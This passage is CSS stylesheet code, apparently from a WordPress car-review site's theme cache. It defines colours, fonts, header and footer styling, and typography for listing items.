    border-bottom: 1px solid #e7e7e7;
    box-shadow: 0px 0px 5px -1px #9d9d9d;
    padding: 10px;
}
.aps-tabs li.active a {
    color: #fff;
    background: #ff8100;
    border-color: #e8e9ea #e8e9ea transparent;
}
.aps-rating-card {
    float: right;
    width: 100%;
    padding: 20px 20px 0;
    margin-bottom: 20px;
    border: 1px solid #e8e9ea;
    background: #f8f9fa;
    font-size: 13px;
}

.aps-column {
    float: right;
    width: 100%;
    background: #fff;
    padding: 5px;
    border: 1px solid #d5d5d5;
    color: #0d1c32;
    font-size: 16px;
}

.aps-widget {
    float: right;
    width: 100%;
    margin: 10px 0;
    background: #fff;
    padding-left: 5px;
    padding-right: 5px;
}

.dd-on {
    padding: 1px;
    color: #13405a;
    text-align: center;
    margin-bottom: 5px;
    margin-top: -12px;
}

.aps-column[itemprop="description"] ul{
list-style: disc;
    padding-right: 40px;
}

.aps-column[itemprop="description"] {
    list-style: disc;
    font-size: 21px;
    color: #20394e;
    font-weight: 500;
}
.aps-column[itemprop="aps-tab-content"] ul{
list-style: disc;
    padding-right: 40px;
}

.aps-icon-angle-double-down {
    font-size: 20px;
    float: left;
    margin-top: -5px;
    color: #4c266e;
}

@media (max-width: 768px) {
.aps-tabs {
    border: 1px solid #e8e9ea;
    border-top: none;
    font-size: 18px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/bs-booster-cache/fe9eb25a53cffbb9763828ab6569dab6.css
body_size: 5910
content:
.xcjgqfpmsn.xcjgqfpmsn-before-header,.xcjgqfpmsn.xcjgqfpmsn-before-header:before{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-before-header{padding-top:30px !important;padding-bottom:30px !important}.xcjgqfpmsn.xcjgqfpmsn-after-footer,.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1180px;--publisher-site-width-1-col:1180px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1270px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#413274}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#413274 !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#413274}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list li.bypostauthor>article>.comment-meta .comment-author a,.comment-list li.bypostauthor>article>.comment-meta .comment-author,.comment-list .comment-footer .comment-edit-link:hover,.comment-respond #cancel-comment-reply-link,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,ul.bs-shortcode-list li:before,a:hover,.post-meta a:hover,.site-header .top-menu.menu>li:hover>a,.site-header .top-menu.menu .sub-menu>li:hover>a,.mega-menu.mega-type-link-list .mega-links>li>a:hover,.mega-menu.mega-type-link-list .mega-links>li:hover>a,.listing-item .post-footer .post-share:hover .share-handler,.listing-item-classic .title a:hover,.single-post-content>.post-author .pre-head a:hover,.single-post-content a,.single-page-simple-content a,.site-header .search-container.open .search-handler,.site-header .search-container:hover .search-handler,.site-header .shop-cart-container.open .cart-handler,.site-header .shop-cart-container.open:hover .cart-handler,.site-footer .copy-2 a:hover,.site-footer .copy-1 a:hover,ul.menu.footer-menu li>a:hover,.rh-header .menu-container .resp-menu li:hover>a,.listing-item-thumbnail:hover .title a,.listing-item-grid:hover .title a,.listing-item-blog:hover .title a,.listing-item-classic:hover .title a,.post-meta a:hover,.pagination.bs-numbered-pagination>span,.pagination.bs-numbered-pagination .wp-pagenavi a:hover,.pagination.bs-numbered-pagination .page-numbers:hover,.pagination.bs-numbered-pagination .wp-pagenavi .current,.pagination.bs-numbered-pagination .current,.listing-item-text-1:hover .title a,.listing-item-text-2:hover .title a,.listing-item-text-3:hover .title a,.listing-item-text-4:hover .title a,.bs-popular-categories .bs-popular-term-item:hover,.main-menu.menu>li:hover>a,.listing-mg-5-item:hover .title,.listing-item-tall:hover>.title,.bs-text a,.wpb_text_column a,.bf-breadcrumb .bf-breadcrumb-item a:hover span,.off-canvas-menu li.current-menu-item>a,.entry-content.off_canvas_footer-info a,.comment-list .comment-content em.needs-approve,.better-newsticker ul.news-list li a:hover{color:#413274}.footer-widgets .widget a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a:hover,.bs-listing-modern-grid-listing-5 .listing-mg-5-item:hover .title a,.tabbed-grid-posts .tabs-section .active a{color:#413274 !important}.bs-theme textarea:focus,.bs-theme input[type="url"]:focus,.bs-theme input[type="search"]:focus,.bs-theme input[type="password"]:focus,.bs-theme input[type="email"]:focus,.bs-theme input[type="number"]:focus,.bs-theme input[type="week"]:focus,.bs-theme input[type="month"]:focus,.bs-theme input[type="time"]:focus,.bs-theme input[type="datetime-local"]:focus,.bs-theme input[type="date"]:focus,.bs-theme input[type="color"]:focus,.bs-theme input[type="text"]:focus,.widget.widget_nav_menu .menu .better-custom-badge:after,.better-gallery .fotorama__thumb-border,span.dropcap.dropcap-square-outline,span.dropcap.dropcap-circle-outline,.comment-respond textarea:focus,.archive-title .term-badges a:hover,.listing-item-text-2:hover .item-inner,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more,.pagination.bs-links-pagination a:hover,body.active-top-line{border-color:#413274}.main-menu.menu .better-custom-badge:after,.off-canvas-menu .menu .better-custom-badge:after{border-top-color:#413274}.better-newsticker .heading:after{border-left-color:#413274}::selection{background:#413274}::-moz-selection{background:#413274}.term-badges.text-badges .term-badge a{color:#413274 !important;background-color:transparent !important}.active-top-line .header-style-1.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-1.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-2.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-2.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-3.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-3.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-4.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-4.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-5.full-width .bspw-header-style-5 .bs-pinning-block.pinned,.active-top-line .header-style-5.boxed .bspw-header-style-5 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-6.full-width .bspw-header-style-6 .bs-pinning-block.pinned,.active-top-line .header-style-6.boxed .bspw-header-style-6 .bs-pinning-block.pinned .header-inner,.active-top-line .header-style-7.full-width .bs-pinning-block.pinned.main-menu-wrapper,.active-top-line .header-style-7.boxed .bs-pinning-block.pinned .main-menu-container,.active-top-line .header-style-8.full-width .bspw-header-style-8 .bs-pinning-block.pinned,.active-top-line .header-style-8.boxed .bspw-header-style-8 .bs-pinning-block.pinned .header-inner{border-top:3px solid #413274}.better-gcs-wrapper .gsc-result .gs-title *,.better-gcs-wrapper .gsc-result .gs-title:hover *,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-current-page,.better-gcs-wrapper .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{color:#413274 !important}.better-gcs-wrapper button.gsc-search-button-v2{background-color:#413274 !important}.betterstudio-review .verdict .overall,.rating-bar span{background-color:#413274}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#413274}.rh-cover{background-color:#413274}.rh-cover .bs-login .bs-login-reset-panel .login-btn,.rh-cover .bs-login .login-btn{color:#413274}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#e6e6e6}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#0080ce}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#dedede}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-3{border-bottom:1px solid #dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4{border-bottom:1px solid #dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-7{border-bottom:1px solid #dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field{color:#413274}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#413274}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#413274}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#413274}ul.menu.footer-menu li>a,.site-footer .copy-2 a,.site-footer .copy-2,.site-footer .copy-1 a,.site-footer .copy-1{color:#ffffff}.site-footer .footer-widgets,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#372a63 !important}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#372a63 !important}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-right-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#372a63}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#372a63}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#372a63}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#372a63}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:#dd3333}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#372a63}.site-footer .footer-social-icons{background-color:#ffffff}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#ffffff}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#ffffff}.section-heading.sh-t2:after{background-color:#444444}.section-heading.sh-t2 a.active,.section-heading.sh-t2 .main-link:first-child:last-child .h-text{color:#444444}.section-heading.sh-t2>.h-text,.section-heading.sh-t2 a:hover .h-text,.section-heading.sh-t2 a.active .h-text{color:#444444 !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:none;color:#adb5bd}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Cairo';font-weight:400!important;font-size:12px;text-transform:none;color:#adb5bd!important}.post-meta .post-author{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Cairo';font-weight:400;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Cairo';font-weight:400;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:28px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:25px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:22px}.post-subtitle{font-family:'Cairo';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Cairo';font-weight:400;font-size:15px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Cairo';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888888}.single-post-excerpt{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Cairo';font-weight:700;font-size:15px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Cairo';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Cairo';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:32px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Cairo';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Cairo';font-weight:400;line-height:27px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Cairo';font-weight:400;line-height:26px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Cairo';font-weight:400;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:16px}.listing-mg-5-item-big .title{font-family:'Cairo';font-weight:400;font-size:23px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Cairo';font-weight:400;font-size:15px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Cairo';font-weight:700;font-size:23px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Cairo';font-weight:400;font-size:21px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Cairo';font-weight:600;line-height:22px;font-size:23px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:17px;text-align:inherit;text-transform:none;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Cairo';font-weight:400;line-height:20px;font-size:16px;text-align:center;text-transform:none;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Cairo';font-weight:400;line-height:30px;font-size:26px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:23px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Cairo';font-weight:600;line-height:18px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Cairo';font-weight:400;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 